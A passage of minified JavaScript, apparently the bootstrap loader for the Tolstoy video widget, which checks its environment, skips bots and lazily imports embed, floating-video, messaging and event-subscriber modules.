t=((e=document.currentScript)==null?void 0:e.src)||((o=import.meta)==null?void 0:o.url);if(t!=null&&t.includes("/we/widget.js")){D({src:`https://${C}/wes/widget.js`,container:document.head,attributes:{type:"module"}});return}D({src:`https://${C}/ws/widget.js`,container:document.head})},wt=()=>!!document.body,It=()=>{try{return window.self!==window.top}catch(t){return!0}},vt=()=>It()&&window.location.host==="theordinary.com",H=()=>u(void 0,null,function*(){var t,e,o,s,a,c;try{if(window.tolstoyWidget||vt())return;if(Et()&&!gt()){console.debug("Bot user");return}if(!wt()){setTimeout(H,ht);return}if($()&&(yield at()),N())return;if(j("td")==="true"&&!((o=(e=(t=document.currentScript)==null?void 0:t.src)==null?void 0:e.includes)!=null&&o.call(e,"/ws/widget.js"))&&!((c=(a=(s=import.meta)==null?void 0:s.url)==null?void 0:a.includes)!=null&&c.call(a,"/wes/widget.js"))){bt();return}Y(),Pt(),St(),yield Promise.all([Lt(),Mt(),Dt()]),Ct(),B(),yield yt(),yield Promise.all([Rt(),Ot(),ft()]),z()}catch(_){console.log("error",_)}}),yt=()=>u(void 0,null,function*(){const{default:t}=yield r(()=>import("./c64836e22/embed-widgets-loader.1fae5dc3.js").then(e=>e.c6),[]);return t.init()});let V;const ft=()=>u(void 0,null,function*(){const{default:t}=yield r(()=>import("./c64836e22/embed-widgets-loader.1fae5dc3.js").then(e=>e.c7),[]);return V=new t,V.init()}),Rt=t=>u(void 0,null,function*(){const{default:e}=yield r(()=>import("./c64836e22/floating-widget-loader.7181c2a7.js").then(s=>s.o),[]);return new e(t).init()}),Ot=()=>u(void 0,null,function*(){const{default:t}=yield r(()=>import("./c64836e22/video-widget-loader.75decf61.js").then(o=>o.V),[]);return new t().init()}),Pt=()=>(m.init(),m),St=()=>(O.init(),O),Lt=()=>u(void 0,null,function*(){const{default:t}=yield r(()=>import("./c64836e22/external-messaging.9f99adb6.js").then(s=>s.c),[]);t.init();const{subscribe:e,unsubscribe:o}=t;return window.tolstoyWidget=y(v({},window.tolstoyWidget),{subscribe:e,unsubscribe:o}),t}),Mt=()=>u(void 0,null,function*(){const{default:t}=yield r(()=>import("./c64836e22/external-messaging.9f99adb6.js").then(c=>c.b),[]),{postMessage:e,closePlayer:o,identify:s,changeEmail:a}=t;return window.tolstoyWidget=y(v({},window.tolstoyWidget),{postMessage:e,closePlayer:o,identify:s,changeEmail:a}),t}),Dt=()=>u(void 0,null,function*(){const[{default:t},{default:e},{default:o},{default:s},{default:a},{default:c},{default:_},{default:d},{default:l},{default:E},{default:U},{default:W}]=yield Promise.all([r(()=>import("./c64836e22/subscribers.0dc11de6.js").then(n=>n.S),[]),r(()=>import("./c64836e22/subscribers.0dc11de6.js").then(n=>n.U),[]),r(()=>import("./c64836e22/subscribers.0dc11de6.js").then(n=>n.C),[]),r(()=>import("./c64836e22/subscribers.0dc11de6.js").then(n=>n.R),[]),r(()=>import("./c64836e22/subscribers.0dc11de6.js").then(n=>n.K),[]),r(()=>import("./c64836e22/subscribers.0dc11de6.js").then(n=>n.T),[]),r(()=>import("./c64836e22/subscribers.0dc11de6.js").then(n=>n.A),[]),r(()=>import("./c64836e22/subscribers.0dc11de6.js").then(n=>n.a),[]),r(()=>import("./c64836e22/subscribers.0dc11de6.js").then(n=>n.P),[]),r(()=>import("./c64836e22/subscribers.0dc11de6.js").then(n=>n.O),[]),r(()=>import("./c64836e22/subscribers.0dc11de6.js").then(n=>n.b),[]),r(()=>import("./c64836e22/subscribers.0dc11de6.js").then(n=>n.W),[])]);if(t.init(),e.init(),o.init(),s.init(),a.init(),c.init(),_.init(),d.init(),l.init(),E.init(),U.init(),W.init(),q()===Tt){const{default:n}=yield r(()=>import("./c64836e22/subscribers.0dc11de6.js").then(x=>x.c),[]);n.init()}}),Ct=()=>{m.subscribeMultipleEvents({eventNames:ct,callback:dt})};At();H();export{z as a,O as i,Bt as t};
